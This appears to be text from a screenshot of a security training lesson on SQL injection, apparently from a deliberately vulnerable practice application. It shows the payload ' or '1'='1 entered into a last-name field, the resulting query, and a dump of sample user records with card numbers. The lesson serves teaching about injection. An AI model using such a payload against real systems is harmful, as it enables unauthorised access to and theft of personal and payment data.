 * Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same type of attack on
a parameterized query. Restart the lesson if you wish to return to the injectable query.
Enter your last name: ' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = '' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0